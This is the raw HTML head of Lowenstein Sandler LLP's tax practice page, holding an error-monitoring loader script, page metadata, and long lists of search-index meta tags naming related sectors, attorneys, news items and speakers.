

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/practices-sectors/tax
body_size: 58609
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Tax | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Tax | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="We advise public and private companies, individuals, and investment firms on the tax consequences of their business matters while minimizing risk and advancing their strategic visions." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2026-01-14" />
        <meta class="swiftype" name="tags" data-type="string" content="Practices" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Practices" />
        <meta class="swiftype" name="pageid" data-type="string" content="7611" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7472" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Manufacturing &amp; Industrial" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7407" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Investment Funds &amp; Asset Management" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7491" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Private Wealth &amp; Family Office" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7453" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Life Sciences &amp; Healthcare" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7439" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Emerging Companies &amp; Venture Capital" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7411" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Private  Equity" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7481" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Consumer &amp; Retail" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="9280" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Lesley P. Adamo" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="9582" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="John L. Berger" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="12372" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Matthew F. Cammarata" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10159" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Michael N. Gooen" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="22092" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Beth Shapiro Kaufman" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10977" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Kenneth J. Slutsky" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10989" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Ashley Steinhart" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11061" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Michael Walutes" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10656" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Sophia Mokotoff" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11014" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Kristin V. Taylor" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="11054" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Michael P. Vito" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="12245" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Edmund S. Cohen" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="12560" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Melissa D. Libutti" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="22093" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Meghan M. Federman" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18062" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="James E. Gregory" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="22094" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Molefi McIntosh" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="22617" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Dana Quinn" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="23081" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Zachary Bocian" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="24737" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Elinor Ramey" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="26296" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Chelsea Wong" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="29190" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Kevin Colan" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12155" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17130" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17254" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17231" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14827" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11344" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11661" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11663" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14509" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="16955" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20252" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14482" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14480" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14478" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14476" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20247" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14484" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14472" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14471" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="16937" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14425" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12080" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17418" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14961" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14975" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13263" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12167" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13364" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18114" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13382" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13446" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12209" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18963" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15003" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15007" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12358" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12366" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19028" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12382" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12425" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13833" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15053" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12478" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13901" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12500" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19076" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12530" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20095" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15064" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12557" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15066" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="17601" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15084" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12656" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14024" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15099" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15114" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12736" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20119" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12752" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15168" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12657" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14091" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12785" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19164" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12804" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20130" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19679" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12891" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12896" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14188" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19204" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18840" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12945" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19228" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12961" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="14226" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12971" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12973" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20157" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13017" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13019" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20188" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13054" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18120" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13108" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20194" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13143" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19331" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13154" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13169" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20199" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13178" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13184" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13186" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13197" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15333" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19352" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13246" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19367" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13278" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13303" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13321" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13340" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13352" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13357" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13383" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13386" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13388" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13398" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19396" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13429" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13434" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="20254" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13486" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13506" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13517" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13520" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13536" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13546" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13578" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13620" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13655" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13657" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13686" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15413" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13717" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13728" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13741" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13747" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13760" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13763" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13778" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13791" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13795" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="18055" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13798" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13821" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19050" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13837" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="15460" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13844" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13846" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13852" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13866" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19061" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13880" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13890" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13915" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13920" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="13930" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19088" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19094" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19102" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19104" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19105" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19578" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19579" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19120" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21746" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="21749" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22097" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22194" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22100" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22103" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22174" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22106" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22178" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22179" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22107" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22108" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22111" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22191" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22113" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22359" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22423" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22460" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22461" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22489" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22492" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22511" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22552" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22599" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22613" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22646" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22647" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22658" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22664" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22789" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22852" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22892" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="22915" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23039" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23058" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23059" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23191" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23227" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23322" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23342" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23345" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23358" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23449" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23477" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12875" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="12862" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="11233" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24343" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24408" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24607" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24639" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24652" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24738" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24756" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24873" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24891" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24927" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24956" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24960" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="19190" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="24985" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25016" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25020" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="23486" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25103" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25122" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25165" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25211" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25218" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25282" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25293" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25307" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25320" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25404" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25433" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25464" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25505" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25510" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25555" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25559" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="25682" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26033" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26058" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26116" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26163" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26227" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26253" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26350" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26369" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26655" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26731" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26768" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26782" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26805" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26947" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="26985" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27000" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27049" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27062" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27098" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27108" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27123" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27171" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27217" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27250" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27252" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27652" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27679" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27687" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27706" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="27833" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28038" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28178" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28253" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28265" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28752" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28774" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28810" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28836" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="28988" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29186" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29202" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29205" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29221" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29240" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29247" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29253" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29258" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29341" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29446" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29460" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29582" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29599" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29650" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29849" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="29923" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30079" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30089" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30112" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30143" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30169" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30184" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30322" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30374" />
                    <meta class="swiftype" name="relatednews" data-type="string" content="30417" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12142" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12322" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12340" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12393" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="12932" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="13783" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="14279" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="19299" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="19311" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="19322" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="21758" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="22135" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="22136" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="22144" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="22421" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="22504" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="23155" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="23225" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="23230" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="23241" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="23250" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="23276" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="23335" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="23521" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="24625" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="24751" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="24904" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="24934" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="24970" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="24974" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25104" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25132" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25144" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25155" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25169" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25221" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25255" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25284" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25335" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25401" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25412" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="25455" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26054" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26072" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26173" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26586" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26652" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26689" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26691" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26692" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26770" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26863" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26933" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26989" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="26998" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="27020" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="27212" />
                    <meta class="swiftype" name="relatedspeakers" data-type="string" content="27220" />
